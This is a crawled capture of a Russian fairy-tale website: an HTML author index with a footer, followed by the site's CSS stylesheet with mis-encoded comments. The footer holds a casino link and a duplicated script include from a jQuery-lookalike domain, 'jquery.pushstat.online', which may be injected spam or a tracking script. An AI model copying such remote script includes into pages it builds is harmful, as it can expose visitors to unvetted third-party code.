                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>
          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://fairy-tales.su/templates/Old_style1/css/engine.css
body_size: 2012
content:
/*------------------------------------------------------------------*/
/* ����� ������������ � DataLife Engine     			            */
/*------------------------------------------------------------------*/

form {  PADDING-RIGHT: 0px; 
	PADDING-LEFT: 0px; 
	PADDING-BOTTOM: 0px; 
	MARGIN: 0px; 
	PADDING-TOP: 0px;
}

/* 
 * ========================================
 * ����� ������ 
 * ========================================
 */
.archives {
	vertical-align: top;
	font-family:Tahoma;
	font-size:11px;
	margin-top:6px;
	margin-left:20px;
	margin-bottom:10px;
}
.archives a {
	font-family:Tahoma;
	font-size:11px;
	color:#43637E;
}
/* 
 * ========================================
 * ������ � ������� �����
 * ========================================
 */
.title_quote {
	background: #FEFFBD;
	border: 1px dotted rgb(190,190,190);
	border-bottom: 0;
	color: #222;
	font-weight: bold;
	font-size: 10px;
	margin: 8px auto 0 auto;
	padding: 3px;
}

 .quote {
	color: #000000;
	FONT: 10pt Verdana; 
	text-align:justify;
	background-color: lightyellow; 
	border: 1px dotted rgb(190,190,190);
	padding: 5px;
	}
/* 
 * ========================================
 * Te� CODE
 * ========================================
 */
 .scriptcode {
	color: #000000;
	FONT: 8pt Verdana; 
	text-align:left;
	background-color: lightyellow; 
	border-width:1; 
	border-color:rgb(190,190,190); 
	border-style:dotted;
	padding: 5px;
	}
/* 
 * ========================================
 * ��������� 
 * ========================================
 */

.weekday-active-v {
	color: #4974a3;
	font-family:tahoma;
	 font-size:11px;
}
.day-active-v {
	color: #4974a3;
	font-family:tahoma;
	 font-size:11px;
}
.calendar {
	 font-family:verdana;
	 font-size:11px
}
.calendar td, th {
	 font-family:verdana;
	 font-size:11px;
	 text-decoration: none;
	 padding: 3px;
}

.weekday {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.weekday-active {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.day-active {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.day-active a,
.weekday-active a,
.day-active-v a,
.weekday-active-v a
 {
text-decoration: underline;
}

.monthlink {
color: #4974a3;
font-family:tahoma;
font-size:11px;
text-decoration: none;
}

/* 
 * ========================================
 * ������� 
 * ========================================
 */

.rating {
		color: #666666;
		font-family: Tahoma, helvetica, sans-serif;
		font-size: 11px; 
		width: 85px;
		height: 16px;
	}
	.unit-rating{
		list-style:none;
		margin: 0px;
		padding:0px;
		width: 85px;
		height: 16px;
		position: relative;
		background: url("../dleimages/rating.gif") top left repeat-x;		
	}
	
	.unit-rating li{
	    text-indent: -90000px;
		padding:0px;
		margin:0px;
		float: left;
	}
	.unit-rating li a{
		display:block;
		width:17px;
		height: 16px;
		text-decoration: none;
		text-indent: -9000px;
		z-index: 17;
		position: absolute;
		padding: 0px;
	}
	.unit-rating li a:hover{
		background: url("../dleimages/rating.gif") left center;
		z-index: 2;
		left: 0px;
	}
	.unit-rating a.r1-unit{left: 0px;}
	.unit-rating a.r1-unit:hover{width:17px;}
	.unit-rating a.r2-unit{left:17px;}
	.unit-rating a.r2-unit:hover{width: 34px;}
	.unit-rating a.r3-unit{left: 34px;}
	.unit-rating a.r3-unit:hover{width: 51px;}
	.unit-rating a.r4-unit{left: 51px;}	
	.unit-rating a.r4-unit:hover{width: 68px;}
	.unit-rating a.r5-unit{left: 68px;}
	.unit-rating a.r5-unit:hover{width: 85px;}
	.unit-rating li.current-rating{
		background: url("../dleimages/rating.gif") left bottom;
		position: absolute;
		height: 16px;
		display: block;
		text-indent: -9000px;
		z-index: 1;
}

/* 
 * ========================================
 * BB ����
 * ========================================
 */ 
.bbcodes {
	color: #ffffff;
	font-size: 10px;		/* ! */
	font-family: tahoma;	/* ! */
	height: 24px;
	background-image: url("../images/bbcodes.gif");
	background-repeat: repeat-x;
	font-weight: bold;
	border-top: #131717;
	border-right: 1px solid #131717;
	border-bottom: 1px solid #131717;
	border-left: 1px solid #131717;
	cursor:pointer;
}
.bbcodes_poll {
	color: #ffffff;
	font-size: 10px;		/* ! */
	font-family: tahoma;	/* ! */
	height: 24px;
	background-image: url("../images/bbcodes.gif");
	background-repeat: repeat-x;
	font-weight: bold;
	border-top: #131717;
	border-right: 1px solid #131717;
	border-bottom: 1px solid #131717;
	border-left: 1px solid #131717;
	cursor:pointer;
}
.editor_button {
	float:left;
	cursor:pointer;
	padding-left: 2px;
	padding-right: 2px;
}
.editor_buttoncl {
	float:left;
	cursor:pointer;
	padding-left: 1px;
	padding-right: 1px;
	border-left: 1px solid #BBB;
	border-right: 1px solid #BBB;
}
.editbclose {
	float:right;
	cursor:pointer;
}

/* 
 * ========================================
 * �������������� ���� ��������
 * ========================================
 */ 

.xfields textarea {
width:500px; height:90px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xfields input {
width:250px; height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xfields select {
height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}

/* 
 * ========================================
 * �������������� ���� ������� �������������
 * ========================================
 */ 

.xprofile textarea {
width:499px; height:90px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xprofile input {
width:250px; height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}


/* 
 * ========================================
 * ������������ ���������
 * ========================================
 */ 

.pm_head {
	FONT: 10pt Verdana; 
}
.pm_list {
	color: #888888;
	font-size: 11px;
	font-family: tahoma;
	}
.pm_list a {
	color: #4b719e;
	font-size: 11px;
	font-family: tahoma;
}

/* 
 * ========================================
 * ���������� ����
 * ========================================
 */ 

#dropmenudiv{
border:1px solid white;
border-bottom-width: 0;
font:normal 10px Verdana;
background-color: #E9E9E9;
line-height:20px;
margin:2px;
filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#CACACA,direction=135,strength=3);
}

#dropmenudiv a{
display: block;
text-indent: 3px;
border: 1px dotted #999;
padding: 1px 0;
MARGIN: 1px;
color: #000;
text-decoration: none;
font-weight: bold;
}

#dropmenudiv a:hover{ /*hover background color*/
background-color: #888;
color: #fff;
border: 1px dotted #fff;
}

/* 
 * ========================================
 * �����
 * ========================================
 */

.vote  {
	color: #000000;
	font-size: 11px;
	font-family: tahoma;
}

/* 
 * ========================================
 * ����������� � ��������� ����� PM
 * ========================================
 */

#newpm {
	position:absolute;
	width:400px;
	padding:4px;
	background-color:#FDFDFD;
	border:1px solid #BBB;
	font-family: Verdana;
	font-size: 11px;
	line-height: 135%;
	}

#newpmheader {
	padding-left:5px;
	padding-right:5px;
	padding-top:2px;
	height:20px;
	color: #fff;
    font-weight: bold;
	background-color:#888;
	font-family:verdana, sans-serif;
	font-size:11px;
	cursor:move;
	}

#newpm a{
	background: transparent;
	color: #910000;
	text-decoration: none;
}

#newpm a:hover{
	background: transparent;
	color: #ff0000;
	text-decoration: underline;
}
/* 
 * ========================================
 * ������ �� ���������� �������������� �����
 * ========================================
 */
#attachment {
	color: #910000;
	font: bold 11px/25px tahoma, sans-serif;
	text-decoration: none;
	background: url("../images/filesave.gif") no-repeat;
	height: 25px;
	text-indent: 30px;
	display: block;
}
/* 
 * ========================================
 * ����� �� ����� � ���������� ������
 * ========================================
 */

.search {
	font-family: Verdana;font-size: 11px;
	color:#53646F;
	text-decoration: none;
	padding:2px;
	}

.textin {
	font-family: Verdana;font-size: 11px;
	color:#00002C;
	text-decoration: none;
	}

.sresult  {
	text-align: justify;
	font-weight: bold;
	padding-left:18px;
	font-size: 12px;
	color: #910000;
}
/* ==================== ����� ������������ �������� ����������� �� ���� �� ����������� ����� */
.highslide-image-blur {
}
.highslide-html-content {
	position: absolute;
    display: none;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}
.highslide-loading {
    display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
    text-decoration: none;
	padding: 3px;
	border: 1px solid white;
    background-color: black;
}
/* Userbar */
.userbar   {
	color: #133F5B;
	text-align:left;
	font-size: 10px;
	font-weight: bold;
	font-style: italic;
	font-family: Georgia, "Times New Roman", Times, serif;	
}
/* Tooltip */
#tooltip      {
background: #E9EFF5;
border:2px solid #6AA6CC;
color: #0E3A63;
font:menu;
margin:0px;
padding:3px 5px;
position:absolute;
visibility:hidden
}  
